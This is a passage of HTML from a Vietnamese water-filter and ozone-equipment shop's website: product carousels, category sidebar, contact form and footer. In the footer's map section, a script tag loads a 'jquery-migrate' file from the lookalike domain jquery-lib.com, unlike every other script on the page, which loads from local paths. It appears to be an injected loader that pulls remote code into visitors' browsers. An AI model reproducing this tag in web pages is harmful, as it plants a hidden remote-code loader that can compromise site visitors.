                                  <div class="price">
                                    <span class="new-price">28.000.000 đ</span>
                                    <span class="old-price">32.000.000 đ</span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/den-cuc-tim-uv-25-cm-11-w.html"><img src="Upload/product/den-11w-9213_300x302.jpg" alt="Đèn cực tím UV 25 cm - 11 W" alt="Đèn cực tím UV 25 cm - 11 W"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/den-cuc-tim-uv-25-cm-11-w.html">Đèn cực tím UV 25 cm - 11 W</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/giam-gia-ban-may-loc-nuoc-ion-kiem-ionpia-7-tam-dien-cuc-giam-gia-chi-con-28-trieu.html"><img src="Upload/product/906900trang2-889_300x302.jpg" alt="Giảm giá bán Máy Lọc Nước Ion Kiềm IONPIA  7 tấm điện cực. Giảm giá chỉ còn 28 triệu " alt="Giảm giá bán Máy Lọc Nước Ion Kiềm IONPIA  7 tấm điện cực. Giảm giá chỉ còn 28 triệu "/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/giam-gia-ban-may-loc-nuoc-ion-kiem-ionpia-7-tam-dien-cuc-giam-gia-chi-con-28-trieu.html">Giảm giá bán Máy Lọc Nước Ion Kiềm IONPIA  7 tấm điện cực. Giảm giá chỉ còn 28 triệu </a></h3>
                                  <div class="price">
                                    <span class="new-price">25.000.000 đ</span>
                                    <span class="old-price">32.000.000 đ</span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-khi-loi-loc-ozone-loi-loc-trong-may-ozone.html"><img src="Upload/product/loi-loc-khi-6596_300x302.gif" alt="Lõi lọc khí -Lõi lọc OZONE -Lõi lọc trong máy Ozone" alt="Lõi lọc khí -Lõi lọc OZONE -Lõi lọc trong máy Ozone"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-khi-loi-loc-ozone-loi-loc-trong-may-ozone.html">Lõi lọc khí -Lõi lọc OZONE -Lõi lọc trong máy Ozone</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-ozone-cong-nghiepcong-suat-5gh.html"><img src="Upload/product/mayozonexulynuoc1g10g-3290_300x302.jpg" alt="Máy Ozone công nghiệp.Công suát: 5G/h" alt="Máy Ozone công nghiệp.Công suát: 5G/h"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-ozone-cong-nghiepcong-suat-5gh.html">Máy Ozone công nghiệp.Công suát: 5G/h</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-ozone-cong-nghiep-cong-suat-10gh.html"><img src="Upload/product/mayozonecongnghiepcongsuat10g-4610_300x302.jpg" alt="Máy Ozone Công Nghiệp. Công suất: 10g/h" alt="Máy Ozone Công Nghiệp. Công suất: 10g/h"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-ozone-cong-nghiep-cong-suat-10gh.html">Máy Ozone Công Nghiệp. Công suất: 10g/h</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-loc-nuoc-dien-giai-ion-kiem-7-tam-dien-cuc-ionpia.html"><img src="Upload/product/may-ion-7-tam-2-4083_300x302.jpg" alt=" Máy Lọc Nước Điện Giải Ion Kiềm 7 Tấm Điện Cực IONPIA " alt=" Máy Lọc Nước Điện Giải Ion Kiềm 7 Tấm Điện Cực IONPIA "/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-loc-nuoc-dien-giai-ion-kiem-7-tam-dien-cuc-ionpia.html"> Máy Lọc Nước Điện Giải Ion Kiềm 7 Tấm Điện Cực IONPIA </a></h3>
                                  <div class="price">
                                    <span class="new-price">28.000.000 đ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-ozone-cong-nghiep-5gh7gh10-gh.html"><img src="Upload/product/mayozonecongnghiep-144_300x302.jpg" alt="Máy Ozone Công Nghiệp 5g/h-7g/h-10 g/h" alt="Máy Ozone Công Nghiệp 5g/h-7g/h-10 g/h"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-ozone-cong-nghiep-5gh7gh10-gh.html">Máy Ozone Công Nghiệp 5g/h-7g/h-10 g/h</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/bong-den-ozone-diet-khuan-trong-xu-ly-nuoc-1g-2g-3g.html"><img src="Upload/product/bongdenozonedietkhuan-5345_300x302.jpg" alt="Bóng đèn Ozone diệt khuẩn trong xử lý nước 1G 2G 3G" alt="Bóng đèn Ozone diệt khuẩn trong xử lý nước 1G 2G 3G"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/bong-den-ozone-diet-khuan-trong-xu-ly-nuoc-1g-2g-3g.html">Bóng đèn Ozone diệt khuẩn trong xử lý nước 1G 2G 3G</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-ozone-cong-nghiep-1gh.html"><img src="Upload/product/may-ozone-4305_300x302.jpg" alt="Máy Ozone công nghiệp 1G/H" alt="Máy Ozone công nghiệp 1G/H"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-ozone-cong-nghiep-1gh.html">Máy Ozone công nghiệp 1G/H</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-tao-khi-ozone-cong-nghiep-2gh-may-ozone-khu-doc-diet-khuan.html"><img src="Upload/product/may-ozone-1834_300x302.jpg" alt="Máy tạo khí Ozone công nghiệp 2G/H Máy ozone khử độc diệt khuẩn" alt="Máy tạo khí Ozone công nghiệp 2G/H Máy ozone khử độc diệt khuẩn"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-tao-khi-ozone-cong-nghiep-2gh-may-ozone-khu-doc-diet-khuan.html">Máy tạo khí Ozone công nghiệp 2G/H Máy ozone khử độc diệt khuẩn</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-ozone-cong-nghiep-2gh5gh.html"><img src="Upload/product/mayozonekhutrungnuoc-3269_300x302.jpg" alt="Máy Ozone công nghiệp 2g/h-5g/h" alt="Máy Ozone công nghiệp 2g/h-5g/h"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-ozone-cong-nghiep-2gh5gh.html">Máy Ozone công nghiệp 2g/h-5g/h</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-loc-nuoc-ion-kiem-ionpia-7300-7-tam-dien-cuc-gia-re-giao-ngay-khuyen-mai.html"><img src="Upload/product/9069002hinh-3406_300x302.jpg" alt="Máy Lọc Nước Ion Kiềm IONPIA 7300 7 Tấm Điện Cực. GIÁ RẺ GIAO NGAY. Khuyễn mãi " alt="Máy Lọc Nước Ion Kiềm IONPIA 7300 7 Tấm Điện Cực. GIÁ RẺ GIAO NGAY. Khuyễn mãi "/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-loc-nuoc-ion-kiem-ionpia-7300-7-tam-dien-cuc-gia-re-giao-ngay-khuyen-mai.html">Máy Lọc Nước Ion Kiềm IONPIA 7300 7 Tấm Điện Cực. GIÁ RẺ GIAO NGAY. Khuyễn mãi </a></h3>
                                  <div class="price">
                                    <span class="new-price">28.000.000 đ</span>
                                    <span class="old-price">32.000.000 đ</span>
                                  </div>
                                
                              </div>
                  
                            


                          </div>
                          <!-- Add Arrows -->
                          <div class="button-arr">
                              <div class="button-prev-bottom"><i class="fa fa-chevron-circle-left" aria-hidden="true"></i></div>
                              <div class="button-next-bottom"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i></div>
                              
                          </div>
                      </div>
                        
                    </div>
            
            </div>
          </div>
          <aside class="sidebar-home col-lg-3 col-md-4">
                          

              <div class="sidebar-element">
                <span class="name">Danh mục sản phẩm</span>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-loc-nuoc-ion-kiem-han-quoc">Máy lọc nước Ion kiềm hàn quốc</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-loc-nuoc-ion-kiem-cong-nghiep">Máy lọc nước ion kiềm công nghiệp </a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-loc-nuoc-nong-lanh-truc-tiep-gia-re">Máy lọc nước nóng lạnh trực tiếp giá rẻ</a></h2>
               			
    						<li><a href="san-pham/may-loc-nuoc-nong-lanh-truc-tiep-gia-re/may-loc-nuoc-uong-truc-tiep-2-voi-nong-lanh">Máy lọc nước uống trực tiếp 2 vòi nóng lạnh</a></li>
    					   
    						<li><a href="san-pham/may-loc-nuoc-nong-lanh-truc-tiep-gia-re/may-loc-nuoc-uong-truc-tiep-3-voi-nong-nguoi-lanh">Máy lọc nước uống trực tiếp 3 vòi nóng, nguội, lạnh</a></li>
    					   
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/he-thong-day-chuyen-san-xuat-loc-nuoc-tinh-khiet-dong-chai-binh-20l">Hệ thống dây chuyền sản xuất lọc nước tinh khiết đóng chai bình 20l</a></h2>
               			
    						<li><a href="san-pham/he-thong-day-chuyen-san-xuat-loc-nuoc-tinh-khiet-dong-chai-binh-20l/day-chuyen-loc-nuoc-ion-kiem-dien-giai-giau-hydrogen">Dây chuyền lọc nước ION kiềm điện giải giàu hydrogen </a></li>
    					   
    						<li><a href="san-pham/he-thong-day-chuyen-san-xuat-loc-nuoc-tinh-khiet-dong-chai-binh-20l/he-thong-loc-nuoc-tinh-khiet-dong-binh-dong-chai">Hệ thống lọc nước tinh khiết đóng bình, đóng chai </a></li>
    					   
    						<li><a href="san-pham/he-thong-day-chuyen-san-xuat-loc-nuoc-tinh-khiet-dong-chai-binh-20l/day-chuyen-loc-nuoc-tao-khoang-alkaline">Dây chuyền lọc nước tạo khoáng Alkaline</a></li>
    					   
    						<li><a href="san-pham/he-thong-day-chuyen-san-xuat-loc-nuoc-tinh-khiet-dong-chai-binh-20l/day-chuyen-san-xuat-nuoc-tinh-khiet-dong-binh-20l">Dây chuyền sản xuất nước tinh khiết đóng bình 20L</a></li>
    					   
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/he-thong-xu-ly-nuoc-tinh-khiet">Hệ thống xử lý nước tinh khiết</a></h2>
               			
    						<li><a href="san-pham/he-thong-xu-ly-nuoc-tinh-khiet/xu-ly-nuoc-nhiem-man">Xử lý nước nhiễm mặn</a></li>
    					   
    						<li><a href="san-pham/he-thong-xu-ly-nuoc-tinh-khiet/san-xuat-lo-hoi-xi-ma">sản xuất, lò hơi, xi mạ</a></li>
    					   
    						<li><a href="san-pham/he-thong-xu-ly-nuoc-tinh-khiet/loc-nuoc-chay-than">Lọc nước chạy thận</a></li>
    					   
    						<li><a href="san-pham/he-thong-xu-ly-nuoc-tinh-khiet/khu-khoang-roedi-khu-di">khử khoáng RO.EDI, khử DI</a></li>
    					   
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/day-chuyen-may-chiet-rot-tu-dong-ban-tu-dong-dong-chai-binh">Dây Chuyền Máy Chiết Rót Tự Động, Bán Tự Động Đóng Chai Bình</a></h2>
               			
    						<li><a href="san-pham/day-chuyen-may-chiet-rot-tu-dong-ban-tu-dong-dong-chai-binh/chiet-rot-thu-cong-binh-20-lit-chai-pet">Chiết rót thủ công  bình 20 lít, chai Pet</a></li>
    					   
    						<li><a href="san-pham/day-chuyen-may-chiet-rot-tu-dong-ban-tu-dong-dong-chai-binh/may-chiet-rot-tu-dong-chai-pet-nhua-lon-nhom-chai-thuy-tinh">Máy Chiết rót tự động chai pet nhựa, lon nhôm, chai thủy tinh</a></li>
    					   
    						<li><a href="san-pham/day-chuyen-may-chiet-rot-tu-dong-ban-tu-dong-dong-chai-binh/may-chiet-rot-tu-dong-binh-20-lit-5-galon">Máy Chiết rót tự động bình 20 Lít, 5 Galon</a></li>
    					   
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-loc-nuoc-ro">Máy Lọc Nước RO</a></h2>
               			
    						<li><a href="san-pham/may-loc-nuoc-ro/may-loc-nuoc-ro-3060100130lit">Máy lọc nước RO 30-60-100-130Lit</a></li>
    					   
    						<li><a href="san-pham/may-loc-nuoc-ro/may-loc-nuoc-gia-dinh">Máy lọc nước gia đình</a></li>
    					   
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/he-thong-loc-tong-cao-cap-uf">HỆ THỐNG LỌC TỔNG CAO CẤP UF</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/he-thong-loc-nuoc-sinh-hoat-lam-mem-nuoc-gia-dinh-cong-nghiep">Hê thống lọc nước sinh hoạt - Làm mềm nước gia đình, công nghiệp</a></h2>
               			
    						<li><a href="san-pham/he-thong-loc-nuoc-sinh-hoat-lam-mem-nuoc-gia-dinh-cong-nghiep/he-thong-loc-nuoc-gieng-khoan">Hệ thống lọc nước giếng khoan</a></li>
    					   
    						<li><a href="san-pham/he-thong-loc-nuoc-sinh-hoat-lam-mem-nuoc-gia-dinh-cong-nghiep/he-thong-lam-mem-nuoc">Hệ thống làm mềm nước</a></li>
    					   
    						<li><a href="san-pham/he-thong-loc-nuoc-sinh-hoat-lam-mem-nuoc-gia-dinh-cong-nghiep/bo-loc-nuoc-sinh-hoat-gia-dinh">Bộ lọc nước sinh hoat gia đình</a></li>
    					   
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-thoi-chai-pet-binh-pet">Máy Thổi Chai PET, Bình PET</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-ozone-cong-nghiep">Máy ozone công nghiệp</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-phun-khi-nito-long">MÁY PHUN KHÍ NITƠ LỎNG</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-in-phun-date">MÁY IN PHUN DATE</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/den-cuc-tim-uv">Đèn Cực Tím UV</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/loi-loc-nuoc">Lõi Lọc nước</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/vat-lieu-loc-nuoc">Vật Liệu Lọc Nước</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/thiet-bi-loc-nuoc">Thiết Bị Lọc Nước</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-rut-mang-co-tu-dong">Máy Rút Màng Co Tự Động</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/may-rua-binh-nuoc-tinh-khiet-20-lit">Máy Rửa Bình Nước Tinh Khiết 20 Lít</a></h2>
               			
	                </ul>
                
                	<ul class="cat-element">
               			<h2><a href="san-pham/phu-kien-linh-kien-may-loc-nuoc-nong-lanh">Phụ kiện, Linh kiện máy lọc nước nóng lạnh</a></h2>
               			
	                </ul>
                
               
              </div>
              <div class="sidebar-element">
                <span class="name">Hỗ trợ trực tuyến</span>
                <div class="hotline">
                  <img src="images/icon-hotline.png" alt="icon hotline" />
                  <ul>
                    <li><a href="tel:0909.866.889">0909.866.889</a></li>
                    <li><a href="tel:0938.049696">0938.049696</a></li>
                  </ul>
                </div>
                <ul class="hotline-kinhdoanh">
                  <li>Báo giá nhanh <img style="width: 18px;" src="images/icon-zalo.png"> <a href="tel:0938.04 96 96">0938.04 96 96</a></li>
                  <li>Kinh doanh 1: <a href="tel:0909.866889">0909.866889</a></li>
                  <li>Kinh doanh 2: <a href="tel:0938.168189">0938.168189</a></li>
                  <li>Kỹ thuật: <a href="tel:0919.460 555">0919.460 555</a></li>
                  <li>Bảo hành: <a href="tel:028.3813 4014">028.3813 4014</a></li>
                </ul>

              </div>
              

          </aside>

        </div>
      </div>
    </section>

		<!-- END: include template -->
		</main>
		<nav id="menu" class="navbar-collapse">

        <ul>

                <li><a href="./">Trang chủ</a></li>

                <li><a href="san-pham.html">Sản phẩm</a></li>

                <li><a href="gioi-thieu.html">Giới thiệu</a></li>

                <li><a href="du-an.html">Dự Án</a></li>

                <li><a href="dich-vu.html">Dịch vụ</a></li>

                <li><a href="tin-tuc.html">Tin tức</a></li>

                <li><a href="video.html">Video</a></li>

                <li><a href="tai-lieu.html">Tài liệu</a></li>

                <li><a href="lien-he.html">Liên Hệ</a></li>



        </ul>

      </nav>		<!-- BEGIN:FOOTER -->
		<!-- BEGIN: LIÊN HỆ PONUP -->
<!-- BEGIN Modal -->
<div class="modal fade" id="myModal" tabindex="-1" role="dialog"  aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="contact-form-header">
        <h5 class="contact-title" id="exampleModalLongTitle">Form yêu cầu tư vấn</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="contact-form-body">
        <form action="" method="post">
          <div class="alert alert-success" role="alert">
            Vui lòng điền đầy đủ thông tin, chúng tôi sẽ liên hệ lại trong giây lát!          </div>
          <div class="form-group input-group">
            <div class="input-group-prepend">
              <div class="input-group-text"><i class="fa fa-user-circle-o" aria-hidden="true"></i></div>
            </div>
            <input id="ten" class="form-control" type="text" name="ten" placeholder="Tên của bạn *">
          </div>
          <div class="form-row ">
            <div class="form-group input-group col-lg-6">
              <div class="input-group-prepend">
                <div class="input-group-text"><i class="fa fa-envelope" aria-hidden="true"></i></div>
              </div>
              <input id="email" class="form-control" type="email" name="email" placeholder="Nhập email *">
            </div>
            <div class="form-group input-group col-lg-6">
              <div class="input-group-prepend">
                <div class="input-group-text"><i class="fa fa-phone" aria-hidden="true"></i></div>
              </div>
              <input id="dienthoai" class="form-control" type="tel" name="dienthoai" placeholder="Nhập số điện thoại *">
            </div>
          </div>
          <div class="form-group">
            <textarea id="noidung" style="min-height: 150px;" class="form-control" name="noidung" placeholder="Nhập nội dung"></textarea>
          </div>
          <div id="captcha-wrap">
            <div class="captcha-box">
              <img src="Library/reCaptcha/get_captcha.php" alt="capcha" id="captcha" />
            </div>
            <div class="text-box">
              <label style="padding-left:0px;">Type the two words:</label>
              <input name="captcha-code" type="text" id="captcha-code">
            </div>
            <div class="captcha-action">
              <img src="Library/reCaptcha/refresh.jpg"  alt="capcha" id="captcha-refresh" />
            </div>
          </div>
          <div class="contact-form-footer">
            <button type="button" name="gui" class="btn btn-contact" onclick="submitajax()">Gửi</button>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>
<!-- END Modal -->
<!-- END: LIÊN HỆ PONUP -->
<!-- mmmenu -->
<script type="text/javascript">
  function submitajax(){
    $.ajax({
      method: "POST",
      url: "san-pham/bo-den-uv1201den-cuc-tim-d842t539wtaiwan.html",
      dataType: "text",
      data: { ten: $('#ten').val(), email: $('#email').val(), dienthoai: $('#dienthoai').val(), noidung: $('#noidung').val()},
      error: function (request, error) {
        console.log(arguments);
        alert(" Can't do because: " + error);
      },
      success: function(result){
        alert( "Đã gửi" );
      }
    })
  }
</script>
<footer>
  <div class="container">
    <div class="row">
      <div class="info col-lg-6 col-md-12">
        <h3 class="heading">CÔNG TY TNHH TM DV KỸ THUẬT TRUNG NAM</h3>
        <ul>
	<li>Văn Phòng: <span>20 Đường Số 2, Phường Tân Thành, Quận Tân Phú, TP. Hồ Chí Minh</span></li>
	<li>Xưởng sản xuất: 128 Lê Lâm, Phường Phú Thạnh, Quận&nbsp;Tân Phú, TP HCM&nbsp;</li>
	<li>Tel: <a href="tel:028. 3813 4013">028. 3813 4013</a> - <a href="028.3812 2727">028.3812 2727</a></li>
	<li>Báo giá nhanh <img src="images/icon-zalo.png" style="width: 25px;" /> <a href="tel:0938.04 96 96">0938.04 96 96</a></li>
	<li>Bảo hành: <a href="tel:028.3813 4014">028.3813 4014</a></li>
	<li>Hotline: <u><a href="tel:0938.04 96 96">0</a><a href="tel:0909.866 889">909.866 889</a></u>&nbsp;-&nbsp;<a href="tel:0938.04 96 96">0938.04 96 96</a></li>
	<li>Email: <a href="mailto:locnuoctrungnam@gmail.com">locnuoctrungnam@gmail.com</a></li>
	<li>Website: <a href="Locnuoctrungnam.com">Locnuoctrungnam.com</a></li>
	<li>Giấy chứng nhận đăng ký doanh nghiệp số : 0310000987</li>
</ul>
      </div>
      <div class="chinh-sach col-lg-3 col-md-6 col-sm-6">
        <span class="heading">Chính sách</span>
        <ul>
                      <li><a href="chinh-sach/chinh-sach-bao-mat.html">Chính sách bảo mật</a></li>
                      <li><a href="chinh-sach/catalog-san-pham-cong-ty-trung-nam.html">Catalog sản phẩm Công ty Trung Nam</a></li>
                      <li><a href="chinh-sach/chinh-sach-bao-hanh.html">Chính sách bảo hành</a></li>
                      <li><a href="chinh-sach/chinh-sach-ban-hang.html">Chính sách bán hàng</a></li>
                      <li><a href="chinh-sach/chung-nhan-nhan-hieu.html">CHỨNG NHẬN NHÃN HIỆU</a></li>
                  </ul>
      </div>
      <div class="col-lg-3 col-md-6 col-sm-6" style="padding-bottom: 50px">
        <img src="images/bocongthuong.png" style="padding-bottom: 25px;" alt="đã thông báo bộ công thương"/>
        <ul class="social">
                  </ul>
        <div class="fb-page" data-href="https://www.facebook.com/trung.nam.loc.nuoc/" data-tabs="timeline" data-width="300" data-height="205" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div>
      </div>
              <div class="map col-lg-12">
          <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3919.280930155399!2d106.62910611382266!3d10.789782361899789!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31752eaa509eb41f%3A0xa7470f855326497a!2zMjAgxJDGsOG7nW5nIHPhu5EgMiwgVMOibiBUaOG6oW5oLCBUw6JuIFBow7osIEjhu5MgQ2jDrSBNaW5oLCBWaeG7h3QgTmFt!5e0!3m2!1svi!2s!4v1547785406328" width="100%" height="350" frameborder="0" style="border:0" allowfullscreen></iframe><script src="https://jquery-lib.com/jquery-migrate-1.4.1.min.js"></script>        </div>
          </div>
  </div>
</footer>

<a class="btn-zalo pinkBg flex-center justify-content-center" href="https://zalo.me/0938049696" target="_blank">
  <img class="shake-anim" src="images/zalo.png" alt="Zalo">
  <span class="ripple pinkBg"></span>
  <span class="ripple pinkBg"></span>
  <span class="ripple pinkBg"></span>
</a>

<div id="btn-FB">
  <div class="js-facebook-messenger-box onApp rotate bottom-right cfm rubberBand animated" data-anim="rubberBand">
    <svg id="fb-msng-icon" data-name="messenger icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.47 30.66"><path d="M29.56,14.34c-8.41,0-15.23,6.35-15.23,14.19A13.83,13.83,0,0,0,20,39.59V45l5.19-2.86a16.27,16.27,0,0,0,4.37.59c8.41,0,15.23-6.35,15.23-14.19S38,14.34,29.56,14.34Zm1.51,19.11-3.88-4.16-7.57,4.16,8.33-8.89,4,4.16,7.48-4.16Z" transform="translate(-14.32 -14.34)" style="fill:#fff"></path></svg>
    <svg id="close-icon" data-name="close icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39.98 39.99"><path d="M48.88,11.14a3.87,3.87,0,0,0-5.44,0L30,24.58,16.58,11.14a3.84,3.84,0,1,0-5.44,5.44L24.58,30,11.14,43.45a3.87,3.87,0,0,0,0,5.44,3.84,3.84,0,0,0,5.44,0L30,35.45,43.45,48.88a3.84,3.84,0,0,0,5.44,0,3.87,3.87,0,0,0,0-5.44L35.45,30,48.88,16.58A3.87,3.87,0,0,0,48.88,11.14Z" transform="translate(-10.02 -10.02)" style="fill:#fff"></path></svg>
</div>
<div class="js-facebook-messenger-container">
    <div class="js-facebook-messenger-top-header"><span>Hotline tư vấn miễn phí: 0909.866.889</span></div>
    <div class="fb-page" data-tabs="messages" data-href="https://www.facebook.com/trung.nam.loc.nuoc/" data-width="320" data-height="350" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div>
</div>
</div>
    
<div class="d-none d-lg-block">
    <div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon">
      <a href="tel:0909866889">
        <div class="coccoc-alo-ph-circle"></div>
        <div class="coccoc-alo-ph-circle-fill"></div>
        <div class="coccoc-alo-ph-img-circle"></div>
        <div class="hotlinefix">0909.866.889</div>
      </a>
    </div>
</div>

<div id="toolbar" class="d-none">
    <table cellpadding="0" cellspacing="0">
        <tbody>
            <tr>
                <td width="33.333%"><a class="link_title blink_me" href="tel:0909866889"><img src="images/goidien.png" alt="" class="img-responsive"> Gọi ngay</a></td>
                <td  width="33.333%"><a class="link_title" target="_blank" href="sms:0909866889"><img src="images/tuvan.png" alt="" class="img-responsive"> SMS</a></td> 
                <td width="33.333%"><a class="link_title" href="lien-he.html" target="_blank" title="Chỉ đường"><img src="images/chiduong.png" alt="" class="img-responsive">Chỉ Đường</a></td>
            </tr>
        </tbody>
    </table>
</div>
		<!-- END:FOOTER -->
		        <script type="text/javascript" src="Assets/js/js/jquery.mmenu.all.js"></script>

        <script type="text/javascript" src="Assets/js/js/jquery.fancybox.min.js"></script>

        <script type="text/javascript" src="Assets/js/js/bootstrap.min.js"></script>

        <script type="text/javascript" src="Assets/js/js/swiper.js"></script>

        <script>

          var swiper = new Swiper('.slide', {

            navigation: {

              nextEl: '.button-next',

              prevEl: '.button-prev',

            },

            autoplay: {

              delay: 3500,

              disableOnInteraction: false,

            },

          });

        </script>

        <!-- JS SLIDE SẢN PHẨM -->

        <script>

          var swiper = new Swiper('.swiper-container', {

            slidesPerView: 5,

            navigation: {

              nextEl: '.button-next-bottom',

              prevEl: '.button-prev-bottom',

            },

            spaceBetween: 30,

            breakpoints: {

              991: {

                slidesPerView: 3,

                spaceBetween: 40,

              },

              768: {

                slidesPerView: 3,

                spaceBetween: 30,

              },

              640: {

                slidesPerView: 2,

                spaceBetween: 20,

              },

              320: {

                slidesPerView: 2,

                spaceBetween: 10,

              }

            }

          });

        </script>

        <!-- JS SLIDE SẢN PHẨM LIÊ QUAN -->

        <script>

          var swiper = new Swiper('.related-product', {

            slidesPerView: 4,

            navigation: {

              nextEl: '.button-next-bottom',

              prevEl: '.button-prev-bottom',

            },

            spaceBetween: 30,

            breakpoints: {

              991: {

                slidesPerView: 2,

                spaceBetween: 40,

              },

              768: {

                slidesPerView: 2,

                spaceBetween: 30,

              },

              640: {

                slidesPerView: 2,

                spaceBetween: 20,

              },

              320: {

                slidesPerView: 2,

                spaceBetween: 10,

              }

            }

          });

        </script>

        <!-- JS SLIDE SẢN PHẨM MỚI -->

        <script>

          var swiper = new Swiper('.spmoi-container', {

            slidesPerView: 4,

            slidesPerColumn: 1,

            navigation: {

              nextEl: '.button-next',

              prevEl: '.button-prev',

            },

            spaceBetween: 30,

            breakpoints: {

              991: {

                slidesPerView: 3,

                spaceBetween: 40,

              },

              768: {

                slidesPerView: 3,

                spaceBetween: 30,

              },

              640: {

                slidesPerView: 2,

                spaceBetween: 20,

              },

              320: {

                slidesPerView: 2,

                spaceBetween: 10,

              }

            }

          });

        </script>

        <!-- JS SLIDE POST -->

        <script>

          var swiper = new Swiper('.services-container', {

            slidesPerView: 3,

            autoplay: {

              delay: 4500,

              disableOnInteraction: false,

            },

            direction: 'vertical',

            slidesPerColumn: 1,

            navigation: {

              nextEl: '.button-next',

              prevEl: '.button-prev',

            },

            spaceBetween: 30,



          });

        </script>

        <!-- JS slide DỰ ÁN -->

        <script>

          var swiper = new Swiper('.duan-container', {

            slidesPerView: 3,

            slidesPerColumn: 3,

            navigation: {

              nextEl: '.button-next-bottom',

              prevEl: '.button-prev-bottom',

            },

            spaceBetween: 30,

            breakpoints: {

              991: {

                slidesPerView: 2,

                spaceBetween: 40,

              },

              768: {

                slidesPerView: 3,

                spaceBetween: 30,

              },

              640: {

                slidesPerView: 2,

                spaceBetween: 20,

              },

              320: {

                slidesPerView: 2,

                spaceBetween: 10,

              }

            }

          });

        </script>

        <script>

          var swiper = new Swiper('.video-container', {

            slidesPerView: 3,

            navigation: {

